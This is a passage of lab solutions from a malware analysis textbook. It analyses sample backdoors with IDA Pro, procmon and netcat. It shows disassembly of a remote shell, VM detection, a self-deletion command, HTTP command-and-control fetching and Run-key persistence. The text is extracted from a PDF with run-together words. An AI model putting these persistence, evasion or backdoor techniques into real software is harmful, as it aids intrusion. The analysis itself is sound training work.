NT AUTHORITY\LocalServiceManager Service.exe%SYSTEMROOT%\system32\k:%s h:%s p:%s per:%s-cc-re-in3We see strings such as a domain name and the registry location SOFTWARE\Microsoft \XPS. Strings like DOWNLOAD and UPLOAD, combined with the HTTP/1.0string, suggest that this malware is an HTTP backdoor. The strings -cc, -re,and -in could be command-line parameters (for example -in may stand forinstall). Let’s see if basic dynamic techniques show us how these stringsare used.Before we run the malware, we run procmon and clear out all events,start Process Explorer, and set up a virtual network. When we run the malware,it appears to immediately delete itself, and we see nothing else of interestwhile watching with Process Explorer.Next, we use procmon with a filter on the process name Lab03-04.exe.There aren’t any interesting WriteFile or RegSetValue entries, but upon furtherdigging, we find an entry for Process Create. Double-clicking this entrybrings up the dialog shown in Figure 3-11L, and we see that the malware isdeleting itself from the system using "C:\WINDOWS\system32\cmd.exe" /c del Z:\Lab03-04.exe >> NUL, as seen at .Figure 3-11L: Procmon view of the Process Create performed for self-deletionWe can try to run the malware from the command line using the commandlineoptions we saw in the strings listing (-in, -re, and –cc), but all of them failand result in the program deleting itself. There isn’t much more we can dowith basic dynamic techniques at this point, until we dig deeper into the malware.(We will revisit this malware in the Chapter 9 labs.)Solutions to Labs 493
Lab 5-1 SolutionsShort Answers1. DllMain is found at 0x1000D02E in the .text section.2. The import for gethostbyname is found at 0x100163CC in the .idata section.3. The gethostbyname import is called nine times by five different functionsthroughout the malware.4. A DNS request for pics.practicalmalwareanalysis.com will be made by themalware if the call to gethostbyname at 0x10001757 succeeds.5. IDA Pro has recognized 23 local variables for the function at 0x10001656.6. IDA Pro has recognized one parameter for the function at 0x10001656.7. The string \cmd.exe /c is located at 0x10095B34.8. That area of code appears to be creating a remote shell session for theattacker.9. The OS version is stored in the global variable dword_1008E5C4.10. The registry values located at HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\WorkTime and WorkTimes are queried and sent over the remote shellconnection.11. The PSLIST export sends a process listing across the network or finds aparticular process name in the listing and gets information about it.12. GetSystemDefaultLangID, send, and sprintf are API calls made fromsub_10004E79. This function could be renamed to something usefullike GetSystemLanguage.13. DllMain calls strncpy, strnicmp, CreateThread, and strlen directly. At a depthof 2, it calls a variety of API calls, including Sleep, WinExec, gethostbyname,and many other networking function calls.14. The malware will sleep for 30 seconds.15. The arguments are 6, 1, and 2.16. These arguments correspond to three symbolic constants: IPPROTO_TCP,SOCK_STREAM, and AF_INET.17. The in instruction is used for virtual machine detection at 0x100061DB,and the 0x564D5868h corresponds to the VMXh string. Using the crossreference,we see the string Found Virtual Machine in the caller function.18. Random data appears to exist at 0x1001D988.19. If you run Lab05-01.py, the random data is unobfuscated to reveal astring.20. By pressing the A key on the keyboard, we can turn this into the readablestring: xdoor is this backdoor, string decoded for <strong>Practical</strong> <strong>Malware</strong> <strong>Analysis</strong>Lab :)1234.21. The script works by XOR’ing 0x50 bytes of data with 0x55 and modifyingthe bytes in IDA Pro using PatchByte.494 Appendix C
Detailed <strong>Analysis</strong>Once we load the malicious DLL into IDA Pro, we are taken directly toDllMain at 0x1000D02E. (You may need to display line numbers in the graphview by using OptionsGeneral and checking Line Prefixes, or you can togglebetween the graph and traditional view by pressing the spacebar, whichallows you to see the line numbers without changing the options.) DllMain iswhere we want to begin analysis, because all code that executes from theDllEntryPoint until DllMain has likely been generated by the compiler, andwe don’t want to get bogged down analyzing compiler-generated code.To answer questions 2 through 4, we begin by viewing the imports ofthis DLL, by selecting ViewOpen SubviewsImports. In this list, we findgethostbyname and double-click it to see it in the disassembly. The gethostbynameimport resides at location 0x100163CC in the .idata section of the binary.To see the number of functions that call gethostbyname, we check its crossreferencesby pressing CTRL-X with the cursor on gethostbyname, which bringsup the window shown in Figure 5-1L. The text “Line 1 of 18” at the bottomof the window tells us that there are nine cross-references for gethostbyname.Some versions of IDA Pro double-count cross-references: p is a referencebecause it is being called, and r is a reference because it is a “read” reference(since it is call dword ptr [...] for an import, the CPU must read the importand then call into it). Examining the cross-reference list closely, you can seethat gethostbyname is called by five separate functions.5Figure 5-1L: Cross-references to gethostbynameWe press G on the keyboard to quickly navigate to 0x10001757. Once atthis location, we see the following code, which calls gethostbyname.Solutions to Labs 495
1000174E mov eax, off_1001904010001753 add eax, 0Dh 10001756 push eax10001757 call ds:gethostbynameThe gethostbyname method takes a single parameter—typically, a stringcontaining a domain name. Therefore, we need to work backward and figureout what is in EAX when gethostbyname is called. It appears that off_10019040is moved into EAX. If we double-click that offset, we see the string [This isRDO]pics.practicalmalwareanalysis.com at that location.As you can see at , the pointer into the string is advanced by 0xD bytes,which gets a pointer to the string pics.practicalmalwareanalysis.com in EAXfor the call to gethostbyname. Figure 5-2L shows the string in memory, and howadding 0xD to EAX advances the pointer to the location of the URL in memory.The call will perform a DNS request to get an IP address for the domain.EAXEAX + 0xD[ T h i s i s R D O ] p i cs . p r a c t i c a l m a l w ar e a n a l y s i s . c o mFigure 5-2L: Adjustment of the string pointer to access the URLTo answer questions 5 and 6,we press G on the keyboard to navigateto 0x10001656 in order to analyzesub_10001656. In Figure 5-3L, wesee what IDA Pro has done to recognizeand label the function’slocal variables and parameters. Thelabeled local variables correspondto negative offsets, and we count23 of them, most of which are prependedwith var_. The freeware versionof IDA Pro counts only 20 localvariables, so the version you areusing may detect a slightly differentnumber of local variables. Theparameters are labeled and referencedwith positive offsets, and wesee that IDA Pro has recognizedone parameter for the functionlabeled arg_0.Figure 5-3L: IDA Pro function layout—recognizing local variables and parameters496 Appendix C
To answer questions 7 through 10, we begin by viewing the strings forthis DLL by selecting ViewOpen SubviewsStrings. In this list, doubleclick\cmd.exe /c to see it in the disassembly. Notice that the string residesin the xdoors_d section of the PE file at 0x10095B34. On checking the crossreferencesto this string, we see that there is only one at 0x100101D0, wherethis string is pushed onto the stack.Examining the graph view of this function shows a series of memcmp functionsthat are comparing strings such as cd, exit, install, inject, and uptime.We also see that the string reference earlier in the function at 0x1001009Dcontains the string This Remote Shell Session. Examining the function andthe calls it makes shows a series of calls to recv and send. Using these threepieces of evidence, we can guess that we are looking at a remote shell sessionfunction.The dword_1008E5C4 is a global variable that we can double-click (at0x100101C8) to show its location in memory at 0x1008E5C4, within the.data section of the DLL. Checking the cross-references by pressing CTRL-Xshows that it is referenced three times, but only one reference modifiesdword_1008E5C4. The following listing shows how dword_1008E5C4 is modified.510001673 call sub_1000369510001678 mov dword_1008E5C4, eaxWe see that EAX is moved into dword_1008E5C4, and that EAX is thereturn value from the function call made in the previous instruction.Therefore, we need to determine what that function returns. To do so, weexamine sub_10003695 by double-clicking it and looking at the disassembly.The sub_10003695 function contains a call to GetVersionEx, which obtains informationabout the current version of the OS, as shown in the following listing.100036AF call ds:GetVersionExA100036B5 xor eax, eax100036B7 cmp [ebp+VersionInformation.dwPlatformId], 2100036BE setz alThe dwPlatformId is compared to the number 2 in order to determine howto set the AL register. AL will be set if the PlatformId is VER_PLATFORM_WIN32_NT.This is just a simple check to make sure that the OS is Windows 2000 orhigher, and we can conclude that the global variable will typically be set to 1.As previously discussed, the remote shell function at 0x1000FF58 containsa series of memcmp functions starting at 0x1000FF58. At 0x10010452, wesee the memcmp with robotwork, as follows:10010444 push 9 ; Size10010446 lea eax, [ebp+Dst]1001044C push offset aRobotwork ; "robotwork"10010451 push eax ; Buf110010452 call memcmpSolutions to Labs 497
10010457 add esp, 0Ch1001045A test eax, eax1001045C jnz short loc_10010468 1001045E push [ebp+s] ; s10010461 call sub_100052A2 The jnz at will not be taken if the string matches robotwork, and thecall at will be called. Examining sub_100052A2, we see that it queries the registryat HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\WorkTime and WorkTimes,and then returns this information over the network socket that was passed tothe function at .To answer question 11, we begin by viewing the exports for this DLLby selecting ViewOpen SubviewsExports. We find PSLIST in this listand double-click it to move the cursor to 0x10007025, the start of theexport’s code. This function appears to take one of two paths, dependingon the result of sub_100036C3. The sub_100036C3 function checks to see ifthe OS version is Windows Vista/7 or XP/2003/2000. Both code paths useCreateToolhelp32Snapshot to help them grab a process listing, which we inferfrom the strings and API calls. Both code paths return the process listingover the socket using send.To answer questions 12 and 13, we graph a function’s cross-referencesby selecting ViewGraphsXrefs From when the cursor is on the functionname of interest. We go to sub_10004E79 by pressing G on the keyboard andentering 0x10004E79.Figure 5-4L shows the result of graphing the cross-references forsub_10004E79. We see that this function calls GetSystemDefaultLangID and send.This information tells us that the function likely sends the language identifierover a network socket, so we can right-click the function name and give ita more meaningful name, such as send_languageID.NOTEPerforming a quick analysis like this is an easy way to get a high-level overview of abinary. This approach is particularly handy when analyzing large binaries.Figure 5-4L: Graph of cross-references from sub_10004E79498 Appendix C
To determine how many Windows APIfunctions DllMain calls directly, we scrollthrough the method and look for API calls,or select ViewGraphsXrefs From to openthe dialog shown in Figure 5-5L.The start and end address should correspondto the start of DllMain—specifically,0x1000D02E. Because we care only about thecross-references from DllMain, we select a recursiondepth of 1 to display only the functionsthat DllMain calls directly. Figure 5-6L shows theresulting graph. (The API calls are seen ingray.) To see all functions called at a recursivedepth of 2, follow the same steps and select arecursion depth of 2. The result will be a muchlarger graph, which even shows a recursive callback to DllMain.Figure 5-5L: Dialog for settinga custom cross-reference graphfrom 0x1000D02E5Figure 5-6L: Cross-reference graph for DllMain with a recursive depth of 1As referenced in question 14, there is a call to Sleep at 0x10001358, asshown in the following listing. Sleep takes one parameter—the number ofmilliseconds to sleep—and we see it pushed on the stack as EAX.10001341 mov eax, off_1001902010001346 add eax, 0Dh10001349 push eax ; Str1000134A call ds:atoi10001350 imul eax, 3E8h10001356 pop ecx10001357 push eax ; dwMilliseconds10001358 call ds:SleepWorking backward, it looks like EAX is multiplied by 0x3E8 (or 1000 indecimal), which tells us that the result of the call to atoi is multiplied by 1000to get the number of seconds to sleep. Again working backward, we also seeSolutions to Labs 499
that off_10019020 is moved into EAX. We can see what is at the offset by doubleclickingit. This is a reference to the string [This is CTI]30.Next, we see that 0xD is added to the offset, which causes EAX to pointto 30 for the call to atoi, which will convert the string 30 into the number 30.Multiplying 30 by 1000, we get 30,000 milliseconds (30 seconds), and that ishow long this program will sleep if the strings are the same upon execution.As referenced in question 15, a call to socket at 0x10001701 is shown inthe left column of Table 5-1L. We see that 6, 1, and 2 are pushed onto thestack. These numbers correspond to symbolic constants that are describedon the MSDN page for socket. Right-clicking each of the numbers and selectingUse Symbolic Constant presents a dialog listing all of the constants thatIDA Pro has for a particular value. In this example, the number 2 correspondsto AF_INET, which is used for setting up an IPv4 socket; 1 stands forSOCK_STREAM, and 6 stands for IPPROTO_TCP. Therefore, this socket will be configuredfor TCP over IPv4 (commonly used for HTTP).Table 5-1L: Applying Symbolic Constants for a Call to socketBefore symbolic constants100016FB push 6100016FD push 1100016FF push 210001701 call ds:socketAfter symbolic constants100016FB push IPPROTO_TCP100016FD push SOCK_STREAM100016FF push AF_INET10001701 call ds:socketTo answer question 17, we search for the in instruction by selectingSearchText and entering in (we could also select SearchSequence ofBytes and searching for ED, the opcode for the in instruction). If we checkFind All Occurrences in the search dialog, either option will present a newwindow listing all matches. Scrolling through the results shows only oneinstance of the in instruction at 0x100061DB, as follows:100061C7 mov eax, 564D5868h ; "VMXh"100061CC mov ebx, 0100061D1 mov ecx, 0Ah100061D6 mov edx, 5658h100061DB in eax, dxThe mov instruction at 0x100061C7 moves 0x564D5868 into EAX. Rightclickingthis value shows that it corresponds to the ASCII string VMXh, whichconfirms that this snippet of code is an anti-virtual machine technique beingemployed by the malware. (We discuss the specifics of this technique andothers in Chapter 17.) Checking the cross-references to the function thatexecutes this technique offers further confirmation when we see Found VirtualMachine in the code after a comparison.As referenced by question 18, we jump our cursor to 0x1001D988 usingthe G key. Here, we see what looks like random bytes of data and nothingreadable. As suggested, we run the Python script provided by selecting FileScript File and selecting the Python script, shown in the following listing.500 Appendix C
sea = ScreenEA() for i in range(0x00,0x50):b = Byte(sea+i)decoded_byte = b ^ 0x55 PatchByte(sea+i,decoded_byte)At , the script grabs the current location of the cursor, for use as anoffset to decode the data. Next, it loops from 0 to 0x50 and grabs the valueof each byte using the call to Byte. It takes each byte and XORs it with 0x55at . Finally, it patches the byte in the IDA Pro display without modifying theoriginal file. You can easily customize this script for your own use.After the script runs, we see that the data at 0x1001D988 has beenchanged to something more readable. We can turn this into an ASCII stringby pressing the A key on the keyboard with the cursor at 0x1001D988. Thisreveals the string xdoor is this backdoor, string decoded for <strong>Practical</strong> <strong>Malware</strong><strong>Analysis</strong> Lab :)1234.6Lab 6-1 SolutionsShort Answers1. The major code construct is an if statement located at 0x401000.2. printf is the subroutine located at 0x40105F.3. The program checks for an active Internet connection. If an active connectionis found, it prints “Success: Internet Connection.” If a connectionis not found, it prints “Error 1.1: No Internet.” This program can beused by malware to check for a connection before attempting to connectto the Internet.Detailed <strong>Analysis</strong>We begin by performing basic static analysis on this executable. Looking atthe imports, we see that the DLL WININET.dll and the function InternetGet-ConnectedState are imported. The Windows Internet (WinINet) API enablesapplications to interact with HTTP protocols to access Internet resources.Using MSDN, we learn this Windows API function checks the status ofthe Internet connection for the local system. The strings Error 1.1: No Internetand Success: Internet Connection hint that this program may check for an activeInternet connection on the system.Next, we perform basic dynamic analysis on this executable. Nothingoverly exciting happens when this executable is run from the command line.It simply prints “Success: Internet Connection” and then terminates.Finally, we load the file into IDA Pro for full analysis. Much of this disassemblyis generated by the compiler, so we need to be careful to avoid goingdown rabbit holes of irrelevant code. Therefore, we start from the main function,which is typically where the code written by the malware author begins.In this case, the main function starts at 0x401040. The main function calls theSolutions to Labs 501
function at 0x401000, which appears to be a key function of interest becauseit is the only one called by main. Figure 6-1L shows a flow graph of this function.sub_401000:push ebpmov ebp, esppush ecxpush 0push 0call ds:InternetGetConnectedStatemov [ebp+var_4], eaxcmp [ebp+var_4], 0jz short loc_40102B false true00401017:push offset aSuccessInterne ; "Success: Internet Connection\n"call printfadd esp, 4mov eax, 1jmp short loc_40103Aloc_40102B:push offset aError1_1NoInte; "Error 1.1: No Internet\n"call printfadd esp, 4xor eax, eaxloc_40103A:mov esp, ebppop ebpretnFigure 6-1L: Disassembly flow graph of the function at 0x401000Now we graph this function in IDA Pro using ViewGraphsFlow chart.Looking at this graph and code, we see a common code construct: two differentcode paths depend on the result of the call to InternetGetConnectedState.The cmp instruction is used to compare the result contained in EAX to 0, andthen the jz instruction is used to control the flow.The MSDN page on InternetGetConnectedState further states that the functionreturns 1 if there is an active Internet connection; otherwise it returns 0.Therefore, the code will take the false branch at if the result is 0 becausethe zero flag (ZF) will be clear; otherwise, it will take the true branch at .The code construct used in this function is an if statement.The function calls the subroutine at 0x40105F in two locations, but if wedive into that function, we will quickly get lost in a rabbit hole. This functionis printf. Surprisingly, both the IDA Pro commercial and freeware versionswill not always recognize and label the printf function. Therefore, we mustlook for certain signals that hint at an unlabeled call to printf. One easy wayto tell is by identifying parameters pushed onto the stack before the call tothe subroutine. Here, in both cases, a format string is pushed onto the stack.The \n at the end of a string denotes a line feed. Also, given the context and502 Appendix C
the string itself, we can deduce that the function is printf. Therefore, werename the function to printf, so that it is marked as such throughout thecode, as shown in Figure 6-1L. Once the printf function is called, we see thatEAX is set to either 1 or 0 before the function returns.To summarize, this function checks for an active Internet connection,and then prints the result of its check, followed by returning a 1 if it is connectedand 0 if it is not. <strong>Malware</strong> often performs a similar check for a validInternet connection.Lab 6-2 Solutions6Short Answers1. The first subroutine at 0x401000 is the same as in Lab 6-1. It’s an if statementthat checks for an active Internet connection.2. printf is the subroutine located at 0x40117F.3. The second function called from main is located at 0x401040. It downloadsthe web page located at: http://www.practicalmalwareanalysis.com/cc.htm and parses an HTML comment from the beginning of the page.4. This subroutine uses a character array filled with data from the call toInternetReadFile. This array is compared one byte at a time to parse anHTML comment.5. There are two network-based indicators. The program uses the HTTPUser-Agent Internet Explorer 7.5/pma and downloads the web pagelocated at: http://www.practicalmalwareanalysis.com/cc.htm.6. First, the program checks for an active Internet connection. If none isfound, the program terminates. Otherwise, the program attempts todownload a web page using a unique User-Agent. This web page containsan embedded HTML comment starting with
The three error message strings that we see suggest that the programmay open a web page and parse a command. We also notice a URL for anHTML web page, http://www.practicalmalwareanalysis.com/cc.htm. This domaincan be used immediately as a network-based indicator.These imports contain several new Windows API functions used for networking,as shown in Listing 6-2L.InternetReadFileInternetCloseHandleInternetOpenUrlAInternetOpenAListing 6-2L: Interesting new import functions contained in Lab 6-2All of these functions are part of WinINet, a simple API for using HTTPover a network. They work as follows:• InternetOpenA is used to initialize the use of the WinINet library, and itsets the User-Agent used for HTTP communication.• InternetOpenUrlA is used to open a handle to a location specified by a completeFTP or HTTP URL. (Programs use handles to access somethingthat has been opened. We discuss handles in Chapter 7.)• InternetReadFile is used to read data from the handle opened byInternetOpenUrlA.• InternetCloseHandle is used to close the handles opened by these files.Next, we perform dynamic analysis. We choose to listen on port 80because WinINet often uses HTTP and we saw a URL in the strings. If weset up Netcat to listen on port 80 and redirect the DNS accordingly, we willsee a DNS query for www.practicalmalwareanalysis.com, after which the programrequests a web page from the URL, as shown in Listing 6-3L. This tells us thatthis web page has some significance to the malware, but we won’t know whatthat is until we analyze the disassembly.C:\>nc -l -p 80GET /cc.htm HTTP/1.1User-Agent: Internet Explorer 7.5/pmaHost: www.practicalmalwareanalysis.comListing 6-3L: Netcat output when listening on port 80Finally, we load the executable into IDA Pro. We begin our analysis withthe main method since much of the other code is generated by the compiler.Looking at the disassembly for main, we notice that it calls the same method at0x401000 that we saw in Lab 6-1. However, two new calls (401040 and 40117F)in the main method were not in Lab 6-1.504 Appendix C
In the new call to 0x40117F, we notice that two parameters are pushedon the stack before the call. One parameter is the format string Success:Parsed command is %c, and the other is the byte returned from the previouscall at 0x401148. Format characters such as %c and %d tell us that we’re lookingat a format string. Therefore, we can deduce that printf is the subroutinelocated at 0x40117F, and we should rename it as such, so that it’s renamedeverywhere it is referenced. The printf subroutine will print the string withthe %c replaced by the other parameter pushed on the stack.Next, we examine the new call to 0x401040. This function contains all of theWinINet API calls we discovered during the basic static analysis process. It firstcalls InternetOpen, which initializes the use of the WinINet library. Notice thatInternet Explorer 7.5/pma is pushed on the stack, matching the User-Agent wenoticed during dynamic analysis. The next call is to InternetOpenUrl, whichopens the static web page pushed onto the stack as a parameter. This functioncaused the DNS request we saw during dynamic analysis.Listing 6-4L shows the InternetOpenUrlA and the InternetReadFile calls.600401070 call ds:InternetOpenUrlA00401076 mov [ebp+hFile], eax00401079 cmp [ebp+hFile], 0 ...0040109D lea edx, [ebp+dwNumberOfBytesRead]004010A0 push edx ; lpdwNumberOfBytesRead004010A1 push 200h ; dwNumberOfBytesToRead004010A6 lea eax, [ebp+Buffer ]004010AC push eax ; lpBuffer004010AD mov ecx, [ebp+hFile]004010B0 push ecx ; hFile004010B1 call ds:InternetReadFile004010B7 mov [ebp+var_4], eax004010BA cmp [ebp+var_4], 0 004010BE jnz short loc_4010E5Listing 6-4L: InternetOpenUrlA and InternetReadFile callsWe can see that the return value from InternetOpenUrlA is moved into thelocal variable hFile and compared to 0 at . If it is 0, this function will beterminated; otherwise, the hFile variable will be passed to the next function,InternetReadFile. The hFile variable is a handle—a way to access somethingthat has been opened. This handle is accessing a URL.InternetReadFile is used to read the web page opened by InternetOpenUrlA.If we read the MSDN page on this API function, we can learn about theother parameters. The most important of these parameters is the secondone, which IDA Pro has labels Buffer, as shown at . Buffer is an array of data,and in this case, we will be reading up to 0x200 bytes worth of data, as shownby the NumberOfBytesToRead parameter at . Since we know that this function isreading an HTML web page, we can think of Buffer as an array of characters.Solutions to Labs 505
Following the call to InternetReadFile, code at checks to see if the returnvalue (EAX) is 0. If it is 0, the function closes the handles and terminates; ifnot, the code immediately following this line compares Buffer one characterat a time, as shown in Listing 6-5L. Notice that each time, the index intoBuffer goes up by 1 before it is moved into a register, and then compared.004010E5 movsx ecx, byte ptr [ebp+Buffer]004010EC cmp ecx, 3Ch 004010EF jnz short loc_40111D004010F1 movsx edx, byte ptr [ebp+Buffer+1] 004010F8 cmp edx, 21h004010FB jnz short loc_40111D004010FD movsx eax, byte ptr [ebp+Buffer+2]00401104 cmp eax, 2Dh00401107 jnz short loc_40111D00401109 movsx ecx, byte ptr [ebp+Buffer+3]00401110 cmp ecx, 2Dh00401113 jnz short loc_40111D00401115 mov al, [ebp+var_20C] 0040111B jmp short loc_40112CListing 6-5L: Buffer handlingAt , the cmp instruction checks to see if the first character is equal to0x3C, which corresponds to the < symbol in ASCII. We can right-click on 3Ch,and IDA Pro will offer to change it to display
Figure 6-2L: Creating an array and fixing the stackReturning to the main method, let’s analyze what happens after the0x401040 function returns. If this function returns a nonzero value, themain method will print as “Success: Parsed command is X,” where X is thecharacter parsed from the HTML comment, followed by a call to the Sleepfunction at 0x401173. Using MSDN, we learn that the Sleep function takes asingle parameter containing the number of milliseconds to sleep. It pushes0xEA60 on the stack, which corresponds to sleeping for one minute (60,000milliseconds).To summarize, this program checks for an active Internet connection,and then downloads a web page containing the string
Detailed <strong>Analysis</strong>We begin by performing basic static analysis on the binary and find severalnew strings of interest, as shown in Listing 6-6L.Error 3.2: Not a valid command providedError 3.1: Could not set Registry value<strong>Malware</strong>Software\Microsoft\Windows\CurrentVersion\RunC:\Temp\cc.exeC:\TempListing 6-6L: Interesting new strings contained in Lab 6-3These error messages suggest that the program may be able to modifythe registry. Software\Microsoft\Windows\CurrentVersion\Run is a common autorunlocation in the registry. C:\Temp\cc.exe is a directory and filename thatmay be useful as a host-based indicator.Looking at the imports, we see several new Windows API functions notfound in Lab 6-2, as shown in Listing 6-7L.DeleteFileACopyFileACreateDirectoryARegOpenKeyExARegSetValueExAListing 6-7L: Interesting new import functions contained in Lab 6-3The first three imports are self-explanatory. The RegOpenKeyExA function istypically used with RegSetValueExA to insert information into the registry, usuallywhen the malware sets itself or another program to start on system bootfor the sake of persistence. (We discuss the Windows registry in depth inChapter 7.)Next, we perform dynamic analysis, but find that it isn’t very fruitful (notsurprising based on what we discovered in Lab 6-2). We could connect themalware directly to the Internet or use INetSim to serve web pages to themalware, but we wouldn’t know what to put in the HTML comment. Therefore,we need to perform more in-depth analysis by looking at the disassembly.Finally, we load the executable into IDA Pro. The main method looksnearly identical to the one from Lab 6-2, except there is an extra call to0x401130. The calls to 0x401000 (check Internet connection) and 0x401040(download web page and parse HTML comment) are identical to those inLab 6-2.Next, we examine the parameters passed to 0x401130. It looks like argvand var_8 are pushed onto the stack before the call. In this case, argv is Argv[0],a reference to a string containing the current program’s name, Lab06-03.exe.Examining the disassembly, we see that var_8 is set to AL at 0x40122D.Remember that EAX is the return value from the previous function call,and that AL is contained within EAX. In this case, the previous function call508 Appendix C
is 0x401040 (download web page and parse HTML comment). Therefore,var_8 is passed to 0x401130 containing the command character parsed fromthe HTML comment.Now that we know what is passed to the function at 0x401130, we cananalyze it. Listing 6-8L is from the start of the function.00401136 movsx eax, [ebp+arg_0]0040113A mov [ebp+var_8], eax0040113D mov ecx, [ebp+var_8] 00401140 sub ecx, 61h00401143 mov [ebp+var_8], ecx00401146 cmp [ebp+var_8], 4 0040114A ja loc_4011E100401150 mov edx, [ebp+var_8]00401153 jmp ds:off_4011F2[edx*4] ...004011F2 off_4011F2 dd offset loc_40115A 004011F6dd offset loc_40116C004011FAdd offset loc_40117F004011FEdd offset loc_40118C00401202 dd offset loc_4011D46Listing 6-8L: Analyzing the function at 0x401130arg_0 is an automatic label from IDA Pro that lists the last parameterpushed before the call; therefore, arg_0 is the parsed command characterretrieved from the Internet. The parsed command character is moved intovar_8 and eventually loaded into ECX at . The next instruction subtracts0x61 (the letter a in ASCII) from ECX. Therefore, once this instruction executes,ECX will equal 0 when arg_0 is equal to a.Next, a comparison to the number 4 at checks to see if the commandcharacter (arg_0) is a, b, c, d, or e. Any other result will force the ja instructionto leave this section of code. Otherwise, we see the parsed command characterused as an index into the jump table at .The EDX is multiplied by 4 at because the jump table is a set of memoryaddresses referencing the different possible paths, and each memoryaddress is 4 bytes in size. The jump table at has five entries, as expected. Ajump table like this is often used by a compiler when generating assembly fora switch statement, as described in Chapter 6.Graphical View of Command Character SwitchNow let’s look at the graphical view of this function, as shown in Figure 6-3L.We see six possible paths through the code, including five cases and thedefault. The “jump above 4” instruction takes us down the default path;otherwise, the jump table causes an execution path of the a through ebranches. When you see a graph like the one in the figure (a single boxgoing to many different boxes), you should suspect a switch statement. Youcan confirm that suspicion by looking at the code logic and jump table.Solutions to Labs 509
Figure 6-3L: The switch statement from function 0x401130 shown in graphical mode,labeled with the switch optionsSwitch OptionsNext, we will examine each of the switch options (a through e) individually.• The a option calls CreateDirectory with the parameter C:\\Temp, to createthe path if it doesn’t already exist.• The b option calls CopyFile, which takes two parameters: a source anda destination file. The destination is C:\\Temp\\cc.exe. The source is aparameter passed to this function, which, based on our earlier analysis,we know to be the program name (Argv[0]). Therefore, this optionwould copy Lab06-03.exe to C:\Temp\cc.exe.• The c option calls DeleteFile with the parameter C:\\Temp\\cc.exe, whichdeletes that file if it exists.• The d option sets a value in the Windows registry for persistence. Specifically,it sets Software\Microsoft\Windows\CurrentVersion\Run\<strong>Malware</strong> toC:\Temp\cc.exe, which makes the malware start at system boot (if it is firstcopied to the Temp location).• The e option sleeps for 100 seconds.• Finally, the default option prints “Error 3.2: Not a valid commandprovided.”Having analyzed this function fully, we can combine it with our analysisfrom Lab 6-2 to gain a strong understanding of how the overall programoperates.We now know that the program checks for an active Internet connectionusing the if construct. If there is no valid Internet connection, the programterminates. Otherwise, the program attempts to download a web page thatcontains an embedded HTML comment starting with
Lab 6-4 SolutionsShort Answers1. The function at 0x401000 is the check Internet connection method,0x401040 is the parse HTML method, 0x4012B5 is printf, and 0x401150is the switch statement.2. A for loop has been added to the main method.3. The function at 0x401040 now takes a parameter and calls sprintf withthe format string Internet Explorer 7.50/pma%d. It builds a User-Agent foruse during HTTP communication using the argument passed in.4. This program will run for 1440 minutes (24 hours).5. Yes, a new User-Agent is used. It takes the form Internet Explorer 7.50/pma%d, where %d is the number of minutes the program has been running.6. First, the program checks for an active Internet connection. If none isfound, the program terminates. Otherwise, the program will use aunique User-Agent to attempt to download a web page containing acounter that tracks the number of minutes the program has been running.The web page downloaded contains an embedded HTML commentstarting with
00401248 loc_40124800401248 mov [ebp+var_C], 0 0040124F jmp short loc_40125A00401251 loc_401251:00401251 mov eax, [ebp+var_C]00401254 add eax, 1 00401257 mov [ebp+var_C], eax0040125A loc_40125A:0040125A cmp [ebp+var_C], 5A0h 00401261 jge short loc_4012AF00401263 mov ecx, [ebp+var_C] 00401266 push ecx00401267 call sub_401040...004012A2 push 60000004012A7 call ds:Sleep004012AD jmp short loc_401251 Listing 6-9L: The loop structureThe variable var_C is the local variable used for the loop counter. Thecounter is initialized to 0 at , jumps past the incrementing at , performs acheck at , and loops back to the incrementor when it gets to . The presenceof these four code sections tells us that we are looking at a for loop codeconstruct. If the var_C (counter) is greater than or equal to 0x5A0 (1440), theloop will end. Otherwise, the code starting at is executed. The code pushesvar_C on the stack before calling 0x401040, and then sleeps for 1 minute beforelooping up at and incrementing the counter by one. Therefore, this processwill repeat for 1440 minutes, which is equal to 24 hours.In previous labs, 0x401040 did not take a parameter, so we need to investigatethis further. Listing 6-10L shows the start of 0x401040.00401049 mov eax, [ebp+arg_0]0040104C push eax 0040104D push offset aInt ; "Internet Explorer 7.50/pma%d"00401052 lea ecx, [ebp+szAgent]00401055 push ecx ; char *00401056 call _sprintf0040105B add esp, 0Ch0040105E push 0 ; dwFlags00401060 push 0 ; lpszProxyBypass00401062 push 0 ; lpszProxy00401064 push 0 ; dwAccessType00401066 lea edx, [ebp+szAgent] 00401069 push edx ; lpszAgent0040106A call ds:InternetOpenAListing 6-10L: The function at 0x401040512 Appendix C
Here, arg_0 is the only parameter, and main is the only method calling0x401040, so we conclude that arg_0 is always the counter (var_C) from the mainmethod. Arg_0 is pushed on the stack at , along with a format string and adestination. We also see that sprintf is called, which creates the string andstores it in the destination buffer, the local variable labeled szAgent. AndszAgent is passed to InternetOpenA at , which means that every time the counterincreases, the User-Agent will change. This mechanism can be used by anattacker managing and monitoring a web server to track how long the malwarehas been running.To summarize, the program checks for an active Internet connectionusing the if construct. If no connection is found, the program terminates.Otherwise, the program uses a unique User-Agent to attempt to download aweb page containing a counter from a for loop construct. This counter containsthe number of minutes the program has been running. The web pagecontains an embedded HTML comment and is read into an array constructof characters and compared to
all Windows executables, but a few stand out. Specifically OpenSCManager andCreateService indicate that this malware probably creates a service to ensurethat it will run when the computer is restarted.The import of StartServiceCtrlDispatcherA hints that this file actually is aservice. The calls to InternetOpen and InternetOpenUrl tell us that this programmight connect to a URL to download content.Next, we jump to the main function, which IDA Pro has identified andlabeled _wmain at location 0x401000. A quick glance at the code shows that it’sshort enough to analyze completely. The _wmain function calls only one otherfunction, as shown in the following listing. If the code were longer, we wouldneed to focus on only the most interesting function calls based on our reviewof the import table.00401003 lea eax, [esp+10h+ServiceStartTable]00401007 mov [esp+10h+ServiceStartTable.lpServiceName], offset aMalservice ; "MalService"0040100F push eax ; lpServiceStartTable00401010 mov [esp+14h+ServiceStartTable.lpServiceProc], offset sub_40104000401018 mov [esp+14h+var_8], 000401020 mov [esp+14h+var_4], 000401028 call ds:StartServiceCtrlDispatcherA0040102E push 000401030 push 000401032 call sub_401040This code begins with a call to StartServiceCtrlDispatcherA at . Accordingto the MSDN documentation, this function is used by a program toimplement a service, and it is usually called immediately. The functionspecifies the service control function that the service control manager willcall. Here, it specifies sub_401040 at , which will be called after the call toStartServiceCtrlDispatcherA.This first portion of code, including the call to StartServiceCtrlDispatcherA,is bookkeeping code that is necessary for programs that are run as services. Itdoesn’t tell us what the program is doing, but it does tell us that it expects tobe run as a service.Next, we examine the sub_401040 function, as shown in the followinglisting.00401040 sub esp, 400h00401046 push offset Name ; "HGL345"0040104B 